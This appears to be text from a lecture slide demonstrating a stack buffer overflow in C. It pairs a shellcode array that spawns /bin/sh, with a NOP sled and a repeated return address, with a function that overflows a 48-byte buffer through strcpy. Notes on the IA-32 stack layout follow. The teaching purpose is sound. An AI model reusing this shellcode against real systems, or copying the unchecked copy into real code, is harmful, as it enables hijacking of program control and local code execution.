 1 char shellcode[] =
2 "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
3 "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
4 "\x80\xe8\xdc\xff\xff\xff/bin/sh\x90\x90\x90"
5 "\x90\xf6\xff\xbf\x90\xf6\xff\xbf\x90\xf6\xff\xbf\x90\xf6\xff\xbf";
6
7 void function(char *str)
8 {
9 char buffer[48];
10
11 strcpy(buffer, str);
12 printf("&buffer = 0x%x\n", (int)buffer); -> 0xbffff690
13 }
14
15 int main(int argc, char **argv)
16 {
17 function(shellcode);
18 exit(0);
19 }
Attention:
IA-32 is little endian
buffer[48] 8 bytes saved %ebp saved %eip
ret = buffer + 60